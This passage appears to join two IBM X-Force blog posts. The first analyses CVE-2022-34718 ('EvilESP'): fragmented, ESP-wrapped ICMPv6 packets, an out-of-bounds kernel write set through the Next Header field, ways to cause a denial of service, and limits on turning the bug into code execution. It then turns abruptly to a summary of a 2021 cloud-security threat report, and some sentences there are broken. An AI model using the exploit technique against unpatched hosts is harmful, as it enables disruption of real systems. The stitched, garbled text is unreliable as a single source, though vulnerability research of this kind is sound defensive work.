I create a set of fragmented packets from an ICMPv6 Echo request. Then for each fragment, they are encrypted into an ESP layer before sending.
Primitive
From the root cause analysis diagram pictured above, we know our primitive gives us an out of bounds write at
The value of the write is controllable via the value of the Next Header field. I set this value on line 36 in my exploit above (0x41 😉).
Denial of Service (DoS)
Corrupting just one byte into a random offset of the NetIoProtocolHeader2 pool (where the target buffer is allocated), usually does not immediately cause a crash. We can reliably crash the target by inserting additional headers within the fragmented message to parse, or by repeatedly pinging the target after corrupting a large portion of the pool.
Limitations to Overcome For RCE
offset is attacker controlled, however according to the ESP RFC, padding is required such that the Integrity Check Value (ICV) field (if present) is aligned on a 4-byte boundary.
Because
sizeof(Padding Length) = sizeof(Next Header) = 1,
sizeof(Payload Data) + sizeof(Padding) + 2 must be 4 byte aligned.
And therefore:
offset = 4n - 1
Where n can be any positive integer, constrained by the fact the payload data and padding must fit within a single packet and is therefore limited by MTU (frame size). This is problematic because it means full pointers cannot be overwritten. This is limiting, but not necessarily prohibitive; we can still overwrite the offset of an address in an object, a size, a reference counter, etc. The possibilities available to us depend on what objects can be sprayed in the kernel pool where the victim headerBuff is allocated.
Heap Grooming Research
The affected kernel pool in WinDbg
The victim out of bounds buffer is allocated in the NetIoProtocolHeader2 pool. The first steps in heap grooming research are: examine the type of objects allocated in this pool, what is contained in them, how they are used, and how the objects are allocated/freed. This will allow us to examine how the write primitive can be used to obtain a leak or build a stronger primitive. We are not necessarily restricted to NetIoProtocolHeader2. However, because the position of the victim out-of-bounds buffer cannot be predicted, and the address of surrounding pools is randomized, targeting other pools seems challenging.
Demo
Watch the demo exploiting CVE-2022-34718 ‘EvilESP’ for DoS below:
Takeaways
When laid out like this, the bug seems pretty simple. However, it took several long days of reverse engineering and learning about various networking stacks and protocols to understand the full picture and write a DoS exploit. Many researchers will say that configuring the setup and understanding the environment is the most time-consuming and tedious part of the process, and this was no exception. I am very glad that I decided to do this short project; I understand Ipv6, IPsec, and fragmentation much better now.
To learn how IBM Security X-Force can help you with offensive security services, schedule a no-cost consult meeting here: IBM X-Force Scheduler.
If you are experiencing cybersecurity issues or an incident, contact X-Force to help: U.S. hotline 1-888-241-9812 | Global hotline (+001) 312-212-8034.
As cybercriminals remain steadfast in their pursuit of unsuspecting ways to infiltrate today’s businesses, a new report by IBM Security X-Force highlights the top tactics of cybercriminals, the open doors users are leaving for them and the burgeoning marketplace for stolen cloud resources on the dark web. The big takeaway from the data is businesses still control their own destiny when it comes to cloud security. Misconfigurations across applications, databases and policies could have stopped two-thirds of breached cloud environments observed by IBM in this year’s report.
IBM’s 2021 X-Force Cloud Security Threat Landscape Report has expanded from the 2020 report with new and more robust data, spanning Q2 2020 through Q2 2021. Data sets we used include dark web analysis, IBM Security X-Force Red penetration testing data, IBM Security Services metrics, X-Force Incident Response analysis and X-Force Threat Intelligence research. This expanded dataset gave us an unprecedented view across the whole technology estate to make connections for improving security. Here are some quick highlights:
Configure it Out — Two out of three breached cloud environments studied were caused by improperly configured Application Programming Interface (APIs). X-Force incident responders also observed virtual machines with default security settings that were erroneously exposed to the Internet, including misconfigured platforms and insufficiently enforced network controls.
Rulebreakers Lead to Compromise — X-Force Red found password and policy violations in the vast majority of cloud penetration tests conducted over the past year. The team also observed a significant growth in the severity of vulnerabilities in cloud-deployed applications, while the number of disclosed vulnerabilities in cloud-deployed applications rocketed 150% over the last five years.
Automatic for the Cybercriminals — With nearly 30,000 compromised cloud accounts for sale at bargain prices on dark web marketplaces and Remote Desktop Protocol accounting for 70% of cloud resources for sale, cybercriminals have turnkey options to further automate their access to cloud environments.
All Eyes on Ransomware & Cryptomining — Cryptominers and ransomware remain the top dropped malware into cloud environments, accounting for over 50% of detected system compromises, based on the data analyzed.
More and more businesses are recognizing the business value of hybrid cloud and distributing their data across a diverse infrastructure. In fact, the 2021 Cost of a Data Breach Report revealed that breached organizations implementing a primarily public or private cloud approach suffered approximately $1 million more in breach costs than organizations with a hybrid cloud approach.
With businesses seeking heterogeneous environments to distribute their workloads and better control where their most critical data is stored, modernization of those applications is becoming a point of control for security. The report is putting a spotlight on security policies that don’t encompass the cloud, increasing the security risks businesses are facing in disconnected environments. Here are a few examples:
The Perfect Pivot — As enterprises struggle to monitor and detect cloud threats, cloud environments today. This has contributed to threat actors pivoting from on-premise into cloud environments, making this one of the most frequently observed infection vectors targeting cloud environments — accounting for 23% of incidents IBM responded to in 2020.
API Exposure — Another top infection vector we identified was improperly configured assets. Two-thirds of studied incidents involved improperly configured APIs. APIs lacking authentication controls can allow anyone, including threat actors, access to potentially sensitive information. On the other side, APIs being granted access to too much data can also result in inadvertent disclosures.
Many businesses don’t have the same level of confidence and expertise when configuring security controls in cloud computing environments compared to on-premise, which leads to a fragmented and more complex security environment that is tough to manage. Organizations need to manage their distributed infrastructure as one single environment to eliminate complexity and achieve better network visibility from cloud to edge and back. By modernizing their mission critical workloads, not only will security teams achieve speedier data recovery, but they will also gain a vastly more holistic pool of insights around threats to their organization that can inform and accelerate their response.
Trust That Attackers Will Succeed & Hold the Line
Evidence is mounting every day that the perimeter has been obliterated and the findings in the report just add to that corpus of data. That is why taking a zero trust approach is growing in popularity and urgency. It removes the element of surprise and allows security teams to get ahead of any lack of preparedness to respond. By applying this framework, organizations can better protect their hybrid cloud infrastructure, enabling them to control all access to their environments and to monitor cloud activity and proper configurations. This way organizations can go on offense with their defense, uncovering risky behaviors and enforcing privacy regulation controls and least privilege access. Here’s some of the evidence derived from the report:
Powerless Policy — Our research suggests that two-thirds of studied breaches into cloud environments would have likely been prevented by more robust hardening of systems, such as properly implementing security policies and patching.
Lurking in the Shadows — “Shadow IT”, cloud instances or resources that have not gone through an organization’s official channels, indicate that many organizations aren’t meeting today’s baseline security standards. In fact, X-Force estimates the use of shadow IT contributed to over 50% of studied data exposures.
Password is “admin 1” — The report illustrates X-Force Red data accumulated over the last year, revealing that the vast majority of the team’s penetration tests into various cloud environments found issues with either passwords or policy adherence.
The recycling use of these attack vectors emphasizes that threat actors are repetitively relying on human error for a way into the organization. It’s imperative that businesses and security teams operate with the assumption of compromise to hold the line.
Dark Web Flea Markets Selling Cloud Access
Cloud resources are providing an excess of corporate footholds to cyber actors, drawing attention to the tens of thousands of cloud accounts available for sale on illicit marketplaces at a bargain. The report reveals that nearly 30,000 compromised cloud accounts are on display on the dark web, with sales offers that range from a few dollars to over $15,000 (depending on geography, amount of credit on the account and level of account access) and enticing refund policies to sway buyers’ purchasing power.
But that’s not the only cloud “tool” for sale on dark web markets with our analysis highlighting that Remote Desktop Protocol (RDP) accounts for more than 70% of cloud resources for sale — a remote access method that greatly exceeds any other vector being marketed. While illicit marketplaces are the optimal shopping grounds for threat actors in need of cloud hacks, concerning us the most is a persistent pattern in which weak security controls and protocols — preventable forms of vulnerability — are repeatedly exploited for illicit access.